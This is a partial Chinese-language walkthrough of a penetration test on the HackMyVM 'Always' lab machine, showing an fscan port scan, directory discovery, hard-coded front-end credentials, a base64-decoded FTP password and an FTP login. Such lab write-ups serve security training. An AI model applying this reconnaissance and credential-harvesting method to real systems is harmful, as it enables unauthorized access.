
hackmyvm的Always靶机渗透测试
探测存活ip地址

这里我开了好几靶机,其中always靶机是192.168.152.135
┌──(root㉿kali)-[~/Desktop]
└─# fscan -h 192.168.152.135
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.1
[1.1s] 已选择服务扫描模式
[1.1s] 开始信息扫描
[1.1s] 最终有效主机数量: 1
[1.1s] 开始主机扫描
[1.1s] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle
[1.1s] 有效端口数量: 233
[1.1s] [*] 端口开放 192.168.152.135:445
[1.1s] [*] 端口开放 192.168.152.135:139
[1.1s] [*] 端口开放 192.168.152.135:135
[1.1s] [*] 端口开放 192.168.152.135:22
[1.1s] [*] 端口开放 192.168.152.135:21
[1.1s] [*] 端口开放 192.168.152.135:8080
[2.1s] 扫描完成, 发现 6 个开放端口
[2.1s] 存活端口数量: 6
[2.1s] 开始漏洞扫描
[2.1s] [+] NetBios 192.168.152.135 WORKGROUP\Always-PC Windows 7 Professional 7601 Service Pack 1
[2.1s] 系统信息 192.168.152.135 [Windows 7 Professional 7601 Service Pack 1]
[2.1s] [*] NetInfo 扫描结果
目标主机: 192.168.152.135
主机名: Always-PC
发现的网络接口:
IPv4地址:
└─ 192.168.152.135
[2.1s] [*] 网站标题 http://192.168.152.135:8080 状态码:200 长度:178 标题:We Are Sorry
[2.1s] POC加载完成: 总共387个,成功387个,失败0个
[1m2s] 扫描已完成: 10/10
┌──(root㉿kali)-[~/Desktop]开放了一个8080端口,使用浏览器访问一下看看

没有什么可利用的信息,查看网页的源码,也没有什么信息,使用工具扫描

目标有一个admin,应该是一个后台,访问之后需要账号密码

查看网页源码看看有没有提示,结果看到了它是前端的校验,账号密码是admin:adminpass123

使用给的账号密码登录,给了一个提示信息,但是是base64加密的

解密之后是:ftpuser:KeepGoingBro!!!

使用ftp来登录,有一个robots.txt,查看,然后访问给出的爬虫网页文件


